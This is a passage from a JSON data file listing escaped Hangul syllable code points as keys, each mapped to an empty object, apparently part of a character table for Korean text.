},"\ubdab":{},"\ubdac":{},"\ubdad":{},"\ubdae":{},"\ubdaf":{},"\ubdb1":{},"\ubdb2":{},"\ubdb3":{},"\ubdb4":{},"\ubdb5":{},"\ubdb6":{},"\ubdb7":{},"\ubdb9":{},"\ubdba":{},"\ubdbb":{},"\ubdbc":{},"\ubdbd":{},"\ubdbe":{},"\ubdbf":{},"\ubdc0":{},"\ubdc1":{},"\ubdc2":{},"\ubdc3":{},"\ubdc4":{},"\ubdc5":{},"\ubdc6":{},"\ubdc7":{},"\ubdc8":{},"\ubdc9":{},"\ubdca":{},"\ubdcb":{},"\ubdcc":{},"\ubdcd":{},"\ubdce":{},"\ubdcf":{},"\ubdd0":{},"\ubdd1":{},"\ubdd2":{},"\ubdd3":{},"\ubdd6":{},"\ubdd7":{},"\ubdd9":{},"\ubdda":{},"\ubddb":{},"\ubddd":{},"\ubdde":{},"\ubddf":{},"\ubde0":{},"\ubde1":{},"\ubde2":{},"\ubde3":{},"\ubde4":{},"\ubde5":{},"\ubde6":{},"\ubde7":{},"\ubde8":{},"\ubdea":{},"\ubdeb":{},"\ubdec":{},"\ubded":{},"\ubdee":{},"\ubdef":{},"\ubdf1":{},"\ubdf2":{},"\ubdf3":{},"\ubdf5":{},"\ubdf6":{},"\ubdf7":{},"\ubdf9":{},"\ubdfa":{},"\ubdfb":{},"\ubdfc":{},"\ubdfd":{},"\ubdfe":{},"\ubdff":{},"\ube01":{},"\ube02":{},"\ube04":{},"\ube06":{},"\ube07":{},"\ube08":{},"\ube09":{},"\ube0a":{},"\ube0b":{},"\ube0e":{},"\ube0f":{},"\ube11":{},"\ube12":{},"\ube13":{},"\ube15":{},"\ube16":{},"\ube17":{},"\ube18":{},"\ube19":{},"\ube1a":{},"\ube1b":{},"\ube1e":{},"\ube20":{},"\ube21":{},"\ube22":{},"\ube23":{},"\ube24":{},"\ube25":{},"\ube26":{},"\ube27":{},"\ube28":{},"\ube29":{},"\ube2a":{},"\ube2b":{},"\ube2c":{},"\ube2d":{},"\ube2e":{},"\ube2f":{},"\ube30":{},"\ube31":{},"\ube32":{},"\ube33":{},"\ube34":{},"\ube35":{},"\ube36":{},"\ube37":{},"\ube38":{},"\ube39":{},"\ube3a":{},"\ube3b":{},"\ube3c":{},"\ube3d":{},"\ube3e":{},"\ube3f":{},"\ube40":{},"\ube41":{},"\ube42":{},"\ube43":{},"\ube46":{},"\ube47":{},"\ube49":{},"\ube4a":{},"\ube4b":{},"\ube4d":{},"\ube4f":{},"\ube50":{},"\ube51":{},"\ube52":{},"\ube53":{},"\ube56":{},"\ube58":{},"\ube5c":{},"\ube5d":{},"\ube5e":{},"\ube5f":{},"\ube62":{},"\ube63":{},"\ube65":{},"\ube66":{},"\ube67":{},"\ube69":{},"\ube6b":{},"\ube6c":{},"\ube6d":{},"\ube6e":{},"\ube6f":{},"\ube72":{},"\ube76":{},"\ube77":{},"\ube78":{},"\ube79":{},"\ube7a":{},"\ube7e":{},"\ube7f":{},"\ube81":{},"\ube82":{},"\ube83":{},"\ube85":{},"\ube86":{},"\ube87":{},"\ube88":{},"\ube89":{},"\ube8a":{},"\ube8b":{},"\ube8e":{},"\ube92":{},"\ube93":{},"\ube94":{},"\ube95":{},"\ube96":{},"\ube97":{},"\ube9a":{},"\ube9b":{},"\ube9c":{},"\ube9d":{},"\ube9e":{},"\ube9f":{},"\ubea0":{},"\ubea1":{},"\ubea2":{},"\ubea3":{},"\ubea4":{},"\ubea5":{},"\ubea6":{},"\ubea7":{},"\ubea9":{},"\ubeaa":{},"\ubeab":{},"\ubeac":{},"\ubead":{},"\ubeae":{},"\ubeaf":{},"\ubeb0":{},"\ubeb1":{},"\ubeb2":{},"\ubeb3":{},"\ubeb4":{},"\ubeb5":{},"\ubeb6":{},"\ubeb7":{},"\ubeb8":{},"\ubeb9":{},"\ubeba":{},"\ubebb":{},"\ubebc":{},"\ubebd":{},"\ubebe":{},"\ubebf":{},"\ubec0":{},"\ubec1":{},"\ubec2":{},"\ubec3":{},"\ubec4":{},"\ubec5":{},"\ubec6":{},"\ubec7":{},"\ubec8":{},"\ubec9":{},"\ubeca":{},"\ubecb":{},"\ubecc":{},"\ubecd":{},"\ubece":{},"\ubecf":{},"\ubed2":{},"\ubed3":{},"\ubed5":{},"\ubed6":{},"\ubed9":{},"\ubeda":{},"\ubedb":{},"\ubedc":{},"\ubedd":{},"\ubede":{},"\ubedf":{},"\ubee1":{},"\ubee2":{},"\ubee6":{},"\ubee7":{},"\ubee8":{},"\ubee9":{},"\ubeea":{},"\ubeeb":{},"\ubeed":{},"\ubeee":{},"\ubeef":{},"\ubef0":{},"\ubef1":{},"\ubef2":{},"\ubef3":{},"\ubef4":{},"\ubef5":{},"\ubef6":{},"\ubef7":{},"\ubef8":{},"\ubef9":{},"\ubefa":{},"\ubefb":{},"\ubefc":{},"\ubefd":{},"\ubefe":{},"\ubeff":{},"\ubf00":{},"\ubf02":{},"\ubf03":{},"\ubf04":{},"\ubf05":{},"\ubf06":{},"\ubf07":{},"\ubf0a":{},"\ubf0b":{},"\ubf0c":{},"\ubf0d":{},"\ubf0e":{},"\ubf0f":{},"\ubf10":{},"\ubf11":{},"\ubf12":{},"\ubf13":{},"\ubf14":{},"\ubf15":{},"\ubf16":{},"\ubf17":{},"\ubf1a":{},"\ubf1e":{},"\ubf1f":{},"\ubf20":{},"\ubf21":{},"\ubf22":{},"\ubf23":{},"\ubf24":{},"\ubf25":{},"\ubf26":{},"\ubf27":{},"\ubf28":{},"\ubf29":{},"\ubf2a":{},"\ubf2b":{},"\ubf2c":{},"\ubf2d":{},"\ubf2e":{},"\ubf2f":{},"\ubf30":{},"\ubf31":{},"\ubf32":{},"\ubf33":{},"\ubf34":{},"\ubf35":{},"\ubf36":{},"\ubf37":{},"\ubf38":{},"\ubf39":{},"\ubf3a":{},"\ubf3b":{},"\ubf3c":{},"\ubf3d":{},"\ubf3e":{},"\ubf3f":{},"\ubf42":{},"\ubf43":{},"\ubf45":{},"\ubf46":{},"\ubf47":{},"\ubf49":{},"\ubf4a":{},"\ubf4b":{},"\ubf4c":{},"\ubf4d":{},"\ubf4e":{},"\ubf4f":{},"\ubf52":{},"\ubf53":{},"\ubf54":{},"\ubf56":{},"\ubf57":{},"\ubf58":{},"\ubf59":{},"\ubf5a":{},"\ubf5b":{},"\ubf5c":{},"\ubf5d":{},"\ubf5e":{},"\ubf5f":{},"\ubf60":{},"\ubf61":{},"\ubf62":{},"\ubf63":{},"\ubf64":{},"\ubf65":{},"\ubf66":{},"\ubf67":{},"\ubf68":{},"\ubf69":{},"\ubf6a":{},"\ubf6b":{},"\ubf6c":{},"\ubf6d":{},"\ubf6e":{},"\ubf6f":{},"\ubf70":{},"\ubf71":{},"\ubf72":{},"\ubf73":{},"\ubf74":{},"\ubf75":{},"\ubf76":{},"\ubf77":{},"\ubf78":{},"\ubf79":{},"\ubf7a":{},"\ubf7b":{},"\ubf7c":{},"\ubf7d":{},"\ubf7e":{},"\ubf7f":{},"\ubf80":{},"\ubf81":{},"\ubf82":{},"\ubf83":{},"\ubf84":{},"\ubf85":{},"\ubf86":{},"\ubf87":{},"\ubf88":{},"\ubf89":{},"\ubf8a":{},"\ubf8b":{},"\ubf8c":{},"\ubf8d":{},"\ubf8e":{},"\ubf8f":{},"\ubf90":{},"\ubf91":{},"\ubf92":{},"\ubf93":{},"\ubf95":{},"\ubf96":{},"\ubf97":{},"\ubf98":{},"\ubf99":{},"\ubf9a":{},"\ubf9b":{},"\ubf9c":{},"\ubf9d":{},"\ubf9e":{},"\ubf9f":{},"\ubfa0":{},"\ubfa1":{},"\ubfa2":{},"\ubfa3":{},"\ubfa4":{},"\ubfa5":{},"\ubfa6":{},"\ubfa7":{},"\ubfa8":{},"\ubfa9":{},"\ubfaa":{},"\ubfab":{},"\ubfac":{},"\ubfad":{},"\ubfae":{},"\ubfaf":{},"\ubfb1":{},"\ubfb2":{},"\ubfb3":{},"\ubfb4":{},"\ubfb5":{},"\ubfb6":{},"\ubfb7":{},"\ubfb8":{},"\ubfb9":{},"\ubfba":{},"\ubfbb":{},"\ubfbc":{},"\ubfbd":{},"\ubfbe":{},"\ubfbf":{},"\ubfc0":{},"\ubfc1":{},"\ubfc2":{},"\ubfc3":{},"\ubfc4":{},"\ubfc6":{},"\ubfc7":{},"\ubfc8":{},"\ubfc9":{},"\ubfca":{},"\ubfcb":{},"\ubfce":{},"\ubfcf":{},"\ubfd1":{},"\ubfd2":{},"\ubfd3":{},"\ubfd5":{},"\ubfd6":{},"\ubfd7":{},"\ubfd8":{},"\ubfd9":{},"\ubfda":{},"\ubfdb":{},"\ubfdd":{},"\ubfde":{},"\ubfe0":{},"\ubfe2":{},"\ubfe3":{},"\ubfe4":{},"\ubfe5":{},"\ubfe6":{},"\ubfe7":{},"\ubfe8":{},"\ubfe9":{},"\ubfea":{},"\ubfeb":{},"\ubfec":{},"\ubfed":{},"\ubfee":{},"\ubfef":{},"\ubff0":{},"\ubff1":{},"\ubff2":{},"\ubff3":{},"\ubff4":{},"\ubff5":{},"\ubff6":{},"\ubff7":{},"\ubff8":{},"\ubff9":{},"\ubffa":{},"\ubffb":{},"\ubffc":{},"\ubffd":{},"\ubffe":{},"\ubfff":{},"\uc000":{},"\uc001":{},"\uc002":{},"\uc003":{},"\uc004":{},"\uc005":{},"\uc006":{},"\uc007":{},"\uc008":{},"\uc009":{},"\uc00a":{},"\uc00b":{},"\uc00c":{},"\uc00d":{},"\uc00e":{},"\uc00f":{},"\uc010":{},"\uc011":{},"\uc012":{},"\uc013":{},"\uc014":{},"\uc015":{},"\uc016":{},"\uc017":{},"\uc018":{},"\uc019":{},"\uc01a":{},"\uc01b":{},"\uc01c":{},"\uc01d":{},"\uc01e":{},"\uc01f":{},"\uc020":{},"\uc021":{},"\uc022":{},"\uc023":{},"\uc024":{},"\uc025":{},"\uc026":{},"\uc027":{},"\uc028":{},"\uc029":{},"\uc02a":{},"\uc02b":{},"\uc02c":{},"\uc02d":{},"\uc02e":{},"\uc02f":{},"\uc030":{},"\uc031":{},"\uc032":{},"\uc033":{},"\uc034":{},"\uc035":{},"\uc036":{},"\uc037":{},"\uc038":{},"\uc039":{},"\uc03a":{},"\uc03b":{},"\uc03d":{},"\uc03e":{},"\uc03f":{},"\uc040":{},"\uc041":{},"\uc042":{},"\uc043":{},"\uc044":{},"\uc045":{},"\uc046":{},"\uc047":{},"\uc048":{},"\uc049":{},"\uc04a":{},"\uc04b":{},"\uc04c":{},"\uc04d":{},"\uc04e":{},"\uc04f":{},"\uc050":{},"\uc052":{},"\uc053":{},"\uc054":{},"\uc055":{},"\uc056":{},"\uc057":{},"\uc059":{},"\uc05a":{},"\uc05b":{},"\uc05d":{},"\uc05e":{},"\uc05f":{},"\uc061":{},"\uc062":{},"\uc063":{},"\uc064":{},"\uc065":{},"\uc066":{},"\uc067":{},"\uc06a":{},"\uc06b":{},"\uc06c":{},"\uc06d":{},"\uc06e":{},"\uc06f":{},"\uc070":{},"\uc071":{},"\uc072":{},"\uc073":{},"\uc074":{},"\uc075":{},"\uc076":{},"\uc077":{},"\uc078":{},"\uc079":{},"\uc07a":{},"\uc07b":{},"\uc07c":{},"\uc07d":{},"\uc07e":{},"\uc07f":{},"\uc080":{},"\uc081":{},"\uc082":{},"\uc083":{},"\uc084":{},"\uc085":{},"\uc086":{},"\uc087":{},"\uc088":{},"\uc089":{},"\uc08a":{},"\uc08b":{},"\uc08c":{},"\uc08d":{},"\uc08e":{},"\uc08f":{},"\uc092":{},"\uc093":{},"\uc095":{},"\uc096":{},"\uc097":{},"\uc099":{},"\uc09a":{},"\uc09b":{},"\uc09c":{},"\uc09d":{},"\uc09e":{},"\uc09f":{},"\uc0a2":{},"\uc0a4":{},"\uc0a6":{},"\uc0a7":{},"\uc0a8":{},"\uc0a9":{},"\uc0aa":{},"\uc0ab":{},"\uc0ae":{},"\uc0b1":{},"\uc0b2":{},"\uc0b7":{},"\uc0b8":{},"\uc0b9":{},"\uc0ba":{},"\uc0bb":{},"\uc0be":{},"\uc0c2":{},"\uc0c3":{},"\uc0c4":{},"\uc0c6":{},"\uc0c7":{},"\uc0ca":{},"\uc0cb":{},"\uc0cd":{},"\uc0ce":{},"\uc0cf":{},"\uc0d1":{},"\uc0d2":{},"\uc0d3":{},"\uc0d4":{},"\uc0d5":{},"\uc0d6":{},"\uc0d7":{},"\uc0da":{},"\uc0de":{},"\uc0df":{},"\uc0e0":{},"\uc0e1":{},"\uc0e2":{},"\uc0e3":{},"\uc0e6":{},"\uc0e7":{},"\uc0e9":{},"\uc0ea":{},"\uc0eb":{},"\uc0ed":{},"\uc0ee":{},"\uc0ef":{},"\uc0f0":{},"\uc0f1":{},"\uc0f2":{},"\uc0f3":{},"\uc0f6":{},"\uc0f8":{},"\uc0fa":{},"\uc0fb":{},"\uc0fc":{},"\uc0fd":{},"\uc0fe":{},"\uc0ff":{},"\uc101":{},"\uc102":{},"\uc103":{},"\uc105":{},"\uc106":{},"\uc107":{},"\uc109":{},"\uc10a":{},"\uc10b":{},"\uc10c":{},"\uc10d":{},"\uc10e":{},"\uc10f":{},"\uc111":{},"\uc112":{},"\uc113":{},"\uc114":{},"\uc116":{},"\uc117":{},"\uc118":{},"\uc119":{},"\uc11a":{},"\uc11b":{},"\uc121":{},"\uc122":{},"\uc125":{},"\uc128":{},"\uc129":{},"\uc12a":{},"\uc12b":{},"\uc12e":{},"\uc132":{},"\uc133":{},"\uc134":{},"\uc135":{},"\uc137":{},"\uc13a":{},"\uc13b":{},"\uc13d":{},"\uc13e":{},"\uc13f":{},"\uc141":{},"\uc142":{},"\uc143":{},"\uc144":{},"\uc145":{},"\uc146":{},"\uc147":{},"\uc14a":{},"\uc14e":{},"\uc14f":{},"\uc150":{},"\uc151":{},"\uc152":{},"\uc153":{},"\uc156":{},"\uc157":{},"\uc159":{},"\uc15a":{},"\uc15b":{},"\uc15d":{},"\uc15e":{},"\uc15f":{},"\uc160":{},"\uc161":{},"\uc162":{},"\uc163":{},"\uc166":{},"\uc16a":{},"\uc16b":{},"\uc16c":{},"\uc16d":{},"\uc16e":{},"\uc16f":{},"\uc171":{},"\uc172":{},"\uc173":{},"\uc175":{},"\uc176":{},"\uc177":{},"\uc179":{},"\uc17a":{},"\uc17b":{},"\uc17c":{},"\uc17d":{},"\uc17e":{},"\uc17f":{},"\uc180":{},"\uc181":{},"\uc182":{},"\uc183":{},"\uc184":{},"\uc186":{},"\uc187":{},"\uc188":{},"\uc189":{},"\uc18a":{},"\uc18b":{},"\uc18f":{},"\uc191":{},"\uc192":{},"\uc193":{},"\uc195":{},"\uc197":{},"\uc198":{},"\uc199":{},"\uc19a":{},"\uc19b":{},"\uc19e":{},"\uc1a0":{},"\uc1a2":{},"\uc1a3":{},"\uc1a4":{},"\uc1a6":{},"\uc1a7":{},"\uc1aa":{},"\uc1ab":{},"\uc1ad":{},"\uc1ae":{},"\uc1af":{},"\uc1b1":{},"\uc1b2":{},"\uc1b3":{},"\uc1b4":{},"\uc1b5":{},"\uc1b6":{},"\uc1b7":{},"\uc1b8":{},"\uc1b9":{},"\uc1ba":{},"\uc1bb":{},"\uc1bc":{},"\uc1be":{},"\uc1bf":{},"\uc1c0":{},"\uc1c1":{},"\uc1c2":{},"\uc1c3":{},"\uc1c5":{},"\uc1c6":{},"\uc1c7":{},"\uc1c9":{},"\uc1ca":{},"\uc1cb":{},"\uc1cd":{},"\uc1ce":{},"\uc1cf":{},"\uc1d0":{},"\uc1d1":{},"\uc1d2":{},"\uc1d3":{},"\uc1d5":{},"\uc1d6":{},"\uc1d9":{},"\uc1da":{},"\uc1db":{},"\uc1dc":{},"\uc1dd":{},"\uc1de":{},"\uc1df":{},"\uc1e1":{},"\uc1e2":{},"\uc1e3":{},"\uc1e5":{},"\uc1e6":{},"\uc1e7":{},"\uc1e9":{},"\uc1ea":{},"\uc1eb":{},"\uc1ec":{},"\uc1ed":{},"\uc1ee":{},"\uc1ef":{},"\uc1f2":{},"\uc1f4":{},"\uc1f5":{},"\uc1f6":{},"\uc1f7":{},"\uc1f8":{},"\uc1f9":{},"\uc1fa":{},"\uc1fb":{},"\uc1fe":{},"\uc1ff":{},"\uc201":{},"\uc202":{},"\uc203":{},"\uc205":{},"\uc206":{},"\uc207":{},"\uc208":{},"\uc209":{},"\uc20a":{},"\uc20b":{},"\uc20e":{},"\uc210":{},"\uc212":{},"\uc213":{},"\uc214":{},"\uc215":{},"\uc216":{},"\uc217":{},"\uc21a":{},"\uc21b":{},"\uc21d":{},"\uc21e":{},"\uc221":{},"\uc222":{},"\uc223":{},"\uc224":{},"\uc225":{},"\uc226":{},"\uc227":{},"\uc22a":{},"\uc22c":{},"\uc22e":{},"\uc230":{},"\uc233":{},"\uc235":{},"\uc236":{},"\uc237":{},"\uc238":{},"\uc239":{},"\uc23a":{},"\uc23b":{},"\uc23c":{},"\uc23d":{},"\uc23e":{},"\uc23f":{},"\uc240":{},"\uc241":{},"\uc242":{},"\uc243":{},"\uc244":{},"\uc245":{},"\uc246":{},"\uc247":{},"\uc249":{},"\uc24a":{},"\uc24b":{},"\uc24c":{},"\uc24d":{},"\uc24e":{},"\uc24f":{},"\uc252":{},"\uc253":{},"\uc255":{},"\uc256":{},"\uc257":{},"\uc259":{},"\uc25a":{},"\uc25b":{},"\uc25c":{},"\uc25d":{},"\uc25e":{},"\uc25f":{},"\uc261":{},"\uc262":{},"\uc263":{},"\uc264":{},"\uc266":{},"\uc267":{},"\uc268":{},"\uc269":{},"\uc26a":{},"\uc26b":{},"\uc26e":{},"\uc26f":{},"\uc271":{},"\uc272":{},"\uc273":{},"\uc275":{},"\uc276":{},"\uc277":{},"\uc278":{},"\uc279":{},"\uc27a":{},"\uc27b":{},"\uc27e":{},"\uc280":{},"\uc282":{},"\uc283":{},"\uc284":{},"\uc285":{},"\uc286":{},"\uc287":{},"\uc28a":{},"\uc28b":{},"\uc28c":{},"\uc28d":{},"\uc28e":{},"\uc28f":{},"\uc291":{},"\uc292":{},"\uc293":{},"\uc294":{},"\uc295":{},"\uc296":{},"\uc297":{},"\uc299":{},"\uc29a":{},"\uc29c":{},"\uc29e":{},"\uc29f":{},"\uc2a0":{},"\uc2a1":{},"\uc2a2":{},"\uc2a3":{},"\uc2a6":{},"\uc2a7":{},"\uc2a9":{},"\uc2aa":{},"\uc2ab":{},"\uc2ae":{},"\uc2af":{},"\uc2b0":{},"\uc2b1":{},"\uc2b2":{},"\uc2b3":{},"\uc2b6":{},"\uc2b8":{},"\uc2ba":{},"\uc2bb":{},"\uc2bc":{},"\uc2bd":{},"\uc2be":{},"\uc2bf":{},"\uc2c0":{},"\uc2c1":{},"\uc2c2":{},"\uc2c3":{},"\uc2c4":{},"\uc2c5":{},"\uc2c6":{},"\uc2c7":{},"\uc2c8":{},"\uc2c9":{},"\uc2ca":{},"\uc2cb":{},"\uc2cc":{},"\uc2cd":{},"\uc2ce":{},"\uc2cf":{},"\uc2d0":{},"\uc2d1":{},"\uc2d2":{},"\uc2d3":{},"\uc2d4":{},"\uc2d5":{},"\uc2d6":{},"\uc2d7":{},"\uc2d8":{},"\uc2d9":{},"\uc2da":{},"\uc2db":{},"\uc2de":{},"\uc2df":{},"\uc2e1":{},"\uc2e2":{},"\uc2e5":{},"\uc2e6":{},"\uc2e7":{},"\uc2e8":{},"\uc2e9":{},"\uc2ea":{},"\uc2ee":{},"\uc2f0":{},"\uc2f2":{},"\uc2f3":{},"\uc2f4":{},"\uc2f5":{},"\uc2f7":{},"\uc2fa":{},"\uc2fd":{},"\uc2fe":{},"\uc2ff":{},"\uc301":{},"\uc302":{},"\uc303":{},"\uc304":{},"\uc305":{},"\uc306":{},"\uc307":{},"\uc30a":{},"\uc30b":{},"\uc30e":{},"\uc30f":{},"\uc310":{},"\uc311":{},"\uc312":{},"\uc316":{},"\uc317":{},"\uc319":{},"\uc31a":{},"\uc31b":{},"\uc31d":{},"\uc31e":{},"\uc31f":{},"\uc320":{},"\uc321":{},"\uc322":{},"\uc323":{},"\uc326":{},"\uc327":{},"\uc32a":{},"\uc32b":{},"\uc32c":{},"\uc32d":{},"\uc32e":{},"\uc32f":{},"\uc330":{},"\uc331":{},"\uc332":{},"\uc333":{},"\uc334":{},"\uc335":{},"\uc336":{},"\uc337":{},"\uc338":{},"\uc339":{},"\uc33a":{},"\uc33b":{},"\uc33c":{},"\uc33d":{},"\uc33e":{},"\uc33f":{},"\uc340":{},"\uc341":{},"\uc342":{},"\uc343":{},"\uc344":{},"\uc346":{},"\uc347":{},"\uc348":{},"\uc349":{},"\uc34a":{},"\uc34b":{},"\uc34c":{},"\uc34d":{},"\uc34e":{},"\uc34f":{},"\uc350":{},"\uc351":{},"\uc352":{},"\uc353":{},"\uc354":{},"\uc355":{},"\uc356":{},"\uc357":{},"\uc358":{},"\uc359":{},"\uc35a":{},"\uc35b":{},"\uc35c":{},"\uc35d":{},"\uc35e":{},"\uc35f":{},"\uc360":{},"\uc361":{},"\uc362":{},"\uc363":{},"\uc364":{},"\uc365":{},"\uc366":{},"\uc367":{},"\uc36a":{},"\uc36b":{},"\uc36d":{},"\uc36e":{},"\uc36f":{},"\uc371":{},"\uc373":{},"\uc374":{},"\uc375":{},"\uc376":{},"\uc377":{},"\uc37a":{},"\uc37b":{},"\uc37e":{},"\uc37f":{},"\uc380":{},"\uc381":{},"\uc382":{},"\uc383":{},"\uc385":{},"\uc386":{},"\uc387":{},"\uc389":{},"\uc38a":{},"\uc38b":{},"\uc38d":{},"\uc38e":{},"\uc38f":{},"\uc390":{},"\uc391":{},"\uc392":{},"\uc393":{},"\uc394":{},"\uc395":{},"\uc396":{},"\uc397":{},"\uc398":{},"\uc399":{},"\uc39a":{},"\uc39b":{},"\uc39c":{},"\uc39d":{},"\uc39e":{},"\uc39f":{},"\uc3a0":{},"\uc3a1":{},"\uc3a2":{},"\uc3a3":{},"\uc3a4":{},"\uc3a5":{},"\uc3a6":{},"\uc3a7":{},"\uc3a8":{},"\uc3a9":{},"\uc3aa":{},"\uc3ab":{},"\uc3ac":{},"\uc3ad":{},"\uc3ae":{},"\uc3af":{},"\uc3b0":{},"\uc3b1":{},"\uc3b2":{},"\uc3b3":{},"\uc3b4":{},"\uc3b5":{},"\uc3b6":{},"\uc3b7":{},"\uc3b8":{},"\uc3b9":{},"\uc3ba":{},"\uc3bb":{},"\uc3bc":{},"\uc3bd":{},"\uc3be":{},"\uc3bf":{},"\uc3c1":{},"\uc3c2":{},"\uc3c3":{},"\uc3c4":{},"\uc3c5":{},"\uc3c6":{},"\uc3c7":{},"\uc3c8":{},"\uc3c9":{},"\uc3ca":{},"\uc3cb":{},"\uc3cc":{},"\uc3cd":{},"\uc3ce":{},"\uc3cf":{},"\uc3d0":{},"\uc3d1":{},"\uc3d2":{},"\uc3d3":{},"\uc3d4":{},"\uc3d5":{},"\uc3d6":{},"\uc3d7":{},"\uc3da":{},"\uc3db":{},"\uc3dd":{},"\uc3de":{},"\uc3e1":{},"\uc3e3":{},"\uc3e4":{},"\uc3e5":{},"\uc3e6":{},"\uc3e7":{},"\uc3ea":{},"\uc3eb":{},"\uc3ec":{},"\uc3ee":{},"\uc3ef":{},"\uc3f0":{},"\uc3f1":{},"\uc3f2":{},"\uc3f3":{},"\uc3f6":{},"\uc3f7":{},"\uc3f9":{},"\uc3fa":{},"\uc3fb":{},"\uc3fc":{},"\uc3fd":{},"\uc3fe":{},"\uc3ff":{},"\uc400":{},"\uc401":{},"\uc402":{},"\uc403":{},"\uc404":{},"\uc405":{},"\uc406":{},"\uc407":{},"\uc409":{},"\uc40a":{},"\uc40b":{},"\uc40c":{},"\uc40d":{},"\uc40e":{},"\uc40f":{},"\uc411":{},"\uc412":{},"\uc413":{},"\uc414":{},"\uc415":{},"\uc416":{},"\uc417":{},"\uc418":{},"\uc419":{},"\uc41a":{},"\uc41b":{},"\uc41c":{},"\uc41d":{},"\uc41e":{},"\uc41f":{},"\uc420":{},"\uc421":{},"\uc422":{},"\uc423":{},"\uc425":{},"\uc426":{},"\uc427":{},"\uc428":{},"\uc429":{},"\uc42a":{},"\uc42b":{},"\uc42d":{},"\uc42e":{},"\uc42f":{},"\uc431":{},"\uc432":{},"\uc433":{},"\uc435":{},"\uc436":{},"\uc437":{},"\uc438":{},"\uc439":{},"\uc43a":{},"\uc43b":{},"\uc43e":{},"\uc43f":{},"\uc440":{},"\uc441":{},"\uc442":{},"\uc443":{},"\uc444":{},"\uc445":{},"\uc446":{},"\uc447":{},"\uc449":{},"\uc44a":{},"\uc44b":{},"\uc44c":{},"\uc44d":{},"\uc44e":{},"\uc44f":{},"\uc450":{},"\uc451":{},"\uc452":{},"\uc453":{},"\uc454":{},"\uc455":{},"\uc456":{},"\uc457":{},"\uc458":{},"\uc459":{},"\uc45a":{},"\uc45b":{},"\uc45c":{},"\uc45d":{},"\uc45e":{},"\uc45f":{},"\uc460":{},"\uc461":{},"\uc462":{},"\uc463":{},"\uc466":{},"\uc467":{},"\uc469":{},"\uc46a":{},"\uc46b":{},"\uc46d":{},"\uc46e":{},"\uc46f":{},"\uc470":{},"\uc471":{},"\uc472":{},"\uc473":{},"\uc476":{},"\uc477":{},"\uc478":{},"\uc47a":{},"\uc47b":{},"\uc47c":{},"\uc47d":{},"\uc47e":{},"\uc47f":{},"\uc481":{},"\uc482":{},"\uc483":{},"\uc484":{},"\uc485":{},"\uc486":{},"\uc487":{},"\uc488":{},"\uc489":{},"\uc48a":{},"\uc48b":{},"\uc48c":{},"\uc48d":{},"\uc48e":{},"\uc48f":{},"\uc490":{},"\uc491":{},"\uc492":{},"\uc493":{},"\uc495":{},"\uc496":{},"\uc497":{},"\uc498":{},"\uc499":{},"\uc49a":{},"\uc49b":{},"\uc49d":{},"\uc49e":{},"\uc49f":{},"\uc4a0":{},"\uc4a1":{},"\uc4a2":{},"\uc4a3":{},"\uc4a4":{},"\uc4a5":{},"\uc4a6":{},"\uc4a7":{},"\uc4a8":{},"\uc4a9":{},"\uc4aa":{},"\uc4ab":{},"\uc4ac":{},"\uc4ad":{},"\uc4ae":{},"\uc4af":{},"\uc4b0":{},"\uc4b1":{},"\uc4b2":{},"\uc4b3":{},"\uc4b4":{},"\uc4b5":{},"\uc4b6":{},"\uc4b7":{},"\uc4b9":{},"\uc4ba":{},"\uc4bb":{},"\uc4bd":{},"\uc4be":{},"\uc4bf":{},"\uc4c0":{},"\uc4c1":{},"\uc4c2":{},"\uc4c3":{},"\uc4c4":{},"\uc4c5":{},"\uc4c6":{},"\uc4c7":{},"\uc4c8":{},"\uc4c9":{},"\uc4ca":{},"\uc4cb":{},"\uc4cc":{},"\uc4cd":{},"\uc4ce":{},"\uc4cf":{},"\uc4d0":{},"\uc4d1":{},"\uc4d2":{},"\uc4d3":{},"\uc4d4":{},"\uc4d5":{},"\uc4d6":{},"\uc4d7":{},"\uc4d8":{},"\uc4d9":{},"\uc4da":{},"\uc4db":{},"\uc4dc":{},"\uc4dd":{},"\uc4de":{},"\uc4df":{},"\uc4e0":{},"\uc4e1":{},"\uc4e2":{},"\uc4e3":{},"\uc4e4":{},"\uc4e5":{},"\uc4e6":{},"\uc4e7":{},"\uc4e8":{},"\uc4ea":{},"\uc4eb":{},"\uc4ec":{},"\uc4ed":{},"\uc4ee":{},"\uc4ef":{},"\uc4f2":{},"\uc4f3":{},"\uc4f5":{},"\uc4f6":{},"\uc4f7":{},"\uc4f9":{},"\uc4fb":{},"\uc4fc":{},"\uc4fd":{},"\uc4fe":{},"\uc502":{},"\uc503":{},"\uc504":{},"\uc505":{},"\uc506":{},"\uc507":{},"\uc508":{},"\uc509":{},"\uc50a":{},"\uc50b":{},"\uc50d":{},"\uc50e":{},"\uc50f":{},"\uc511":{},"\uc512":{},"\uc513":{},"\uc515":{},"\uc516":{},"\uc517":{},"\uc518":{},"\uc519":{},"\uc51a":{},"\uc51b":{},"\uc51d":{},"\uc51e":{},"\uc51f":{},"\uc520":{},"\uc521":{},"\uc522":{},"\uc523":{},"\uc524":{},"\uc525":{},"\uc526":{},"\uc527":{},"\uc52a":{},"\uc52b":{},"\uc52d":{},"\uc52e":{},"\uc52f":{},"\uc531":{},"\uc532":{},"\uc533":{},"\uc534":{},"\uc535":{},"\uc536":{},"\uc537":{},"\uc53a":{},"\uc53c":{},"\uc53e":{},"\uc53f":{},"\uc540":{},"\uc541":{},"\uc542":{},"\uc543":{},"\uc546":{},"\uc547":{},"\uc54b":{},"\uc54f":{},"\uc550":{},"\uc551":{},"\uc552":{},"\uc556":{},"\uc55a":{},"\uc55b":{},"\uc55c":{},"\uc55f":{},"\uc562":{},"\uc563":{},"\uc565":{},"\uc566":{},"\uc567":{},"\uc569":{},"\uc56a":{},"\uc56b":{},"\uc56c":{},"\uc56d":{},"\uc56e":{},"\uc56f":{},"\uc572":{},"\uc576":{},"\uc577":{},"\uc578":{},"\uc579":{},"\uc57a":{},"\uc57b":{},"\uc57e":{},"\uc57f":{},"\uc581":{},"\uc582":{},"\uc583":{},"\uc585":{},"\uc586":{},"\uc588":{},"\uc589":{},"\uc58a":{},"\uc58b":{},"\uc58e":{},"\uc590":{},"\uc592":{},"\uc593":{},"\uc594":{},"\uc596":{},"\uc599":{},"\uc59a":{},"\uc59b":{},"\uc59d":{},"\uc59e":{},"\uc59f":{},"\uc5a1":{},"\uc5a2":{},"\uc5a3":{},"\uc5a4":{},"\uc5a5":{},"\uc5a6":{},"\uc5a7":{},"\uc5a8":{},"\uc5aa":{},"\uc5ab":{},"\uc5ac":{},"\uc5ad":{},"\uc5ae":{},"\uc5af":{},"\uc5b0":{},"\uc5b1":{},"\uc5b2":{},"\uc5b3":{},"\uc5b6":{},"\uc5b7":{},"